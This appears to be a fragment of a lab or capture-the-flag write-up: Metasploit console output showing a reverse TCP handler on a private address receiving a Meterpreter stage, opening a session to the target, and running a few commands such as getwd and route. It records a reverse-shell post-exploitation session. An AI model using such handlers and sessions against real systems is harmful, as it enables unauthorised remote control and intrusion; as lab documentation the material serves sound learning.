 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.35.149:4444
[*] Sending stage (976712 bytes) to 192.168.35.155
[*] Meterpreter session 5 opened (192.168.35.149:4444 → 192.168.35.155:54142) at 2021-03-05 13:28:03 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > exec whoami
[-] Unknown command: exec.
meterpreter > getwd
/home/apaar
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.35.2 100 ens33
192.168.35.0 255.255.255.0 0.0.0.0 0 ens33
192.168.35.2 0.0.0.0 0.0.0.0 100 ens33